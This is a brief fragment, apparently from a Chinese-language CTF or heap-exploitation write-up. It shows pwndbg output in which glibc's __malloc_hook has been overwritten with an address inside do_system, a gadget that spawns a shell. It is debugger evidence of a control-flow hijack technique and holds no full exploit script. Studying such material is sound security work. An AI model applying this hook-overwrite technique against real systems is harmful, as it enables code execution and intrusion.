 pwndbg> print (void*)&main_arena
$1 = (void *) 0x7f7becdc4b20 <main_arena>
pwndbg> x/4gx 0x7f7becdc4b20-0x10
0x7f7becdc4b10 <__malloc_hook>: 0x00007f7beca4526a 0x0000000000000000
0x7f7becdc4b20 <main_arena>: 0x0000000000000000 0x0000000000000000
写入后!
pwndbg> telescope 0x00007f7beca4526a
00:0000│ 0x7f7beca4526a (do_system+1082) ◂— push qword ptr [rcx]
01:0008│ 0x7f7beca45272 (do_system+1090) ◂— add byte ptr [rax], al
02:0010│ 0x7f7beca4527a (do_system+1098) ◂— mov rax, qword ptr [rip + 0x37ec37]
03:0018│ 0x7f7beca45282 (do_system+1106) ◂— lea edi, [rip + 0x147bcf]
04:0020│ 0x7f7beca4528a (do_system+1114) ◂— je 0x7f7beca452b0
05:0028│ 0x7f7beca45292 (do_system+1122) ◂— add byte ptr [rax], al
06:0030│ 0x7f7beca4529a (do_system+1130) ◂— adc bh, byte ptr [rax]
07:0038│ 0x7f7beca452a2 (do_system+1138) ◂— mov edx, dword ptr [rax]
pwndbg> x/4gx 0x00007f7beca4526a
0x7f7beca4526a <do_system+1082>: 0x02bfe6894cd231ff 0xffff04b6e8000000
0x7f7beca4527a <do_system+1098>: 0x480037ec37058b48 0x8d4800147bcf3d8d